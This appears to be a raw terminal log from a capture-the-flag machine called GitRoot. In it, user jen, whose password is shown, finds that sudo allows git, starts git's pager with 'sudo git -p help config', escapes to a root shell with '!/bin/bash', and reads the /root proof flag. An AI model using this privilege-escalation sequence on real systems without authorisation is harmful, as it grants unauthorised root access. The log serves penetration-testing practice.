 $ sudo -l
sudo -l
[sudo] password for jen: binzpbeocnexoe
Matching Defaults entries for jen on GitRoot:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jen may run the following commands on GitRoot:
    (ALL) /usr/bin/git
$ sudo git -p help config
sudo git -p help config
WARNING: terminal is not fully functional
-  (press RETURN)
GIT-CONFIG(1)                     Git Manual                     GIT-CONFIG(1)
NAME
       git-config - Get and set repository or global options
SYNOPSIS
       git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] na
me [value [value_regex]]
       git config [<file-option>] [--type=<type>] --add name value
       git config [<file-option>] [--type=<type>] --replace-all name value [valu
e_regex]
       git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] --
get name [value_regex]
       git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] --
get-all name [value_regex]
       git config [<file-option>] [--type=<type>] [--show-origin] [-z|--null] [-
-name-only] --get-regexp name_regex [value_regex]
       git config [<file-option>] [--type=<type>] [-z|--null] --get-urlmatch nam
e URL
       git config [<file-option>] --unset name [value_regex]
       git config [<file-option>] --unset-all name [value_regex]
       git config [<file-option>] --rename-section old_name new_name
       git config [<file-option>] --remove-section name
:!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@GitRoot:/home/jen/private/repo# ls -las /root
ls -las /root
total 36
4 drwx------  4 root root 4096 May 15 07:41 .
4 drwxr-xr-x 18 root root 4096 Jul  2  2020 ..
0 lrwxrwxrwx  1 root root    9 May 26  2020 .bash_history -> /dev/null
4 -rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
4 drwx------  3 root root 4096 May 25  2020 .gnupg
4 drwxr-xr-x  3 root root 4096 Aug 21  2020 .local
4 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
4 -rw-r--r--  1 root root   33 May 15 07:41 proof.txt
4 -rw-r--r--  1 root root   32 Aug 21  2020 root.txt
4 -rw-r--r--  1 root root  569 May 25  2020 setpasswords.php
root@GitRoot:/home/jen/private/repo# cat /root/proof.txt
cat /root/proof.txt
a1976cc227a0431e4aa0e32b1cf2ea1b
root@GitRoot:/home/jen/private/repo# ^C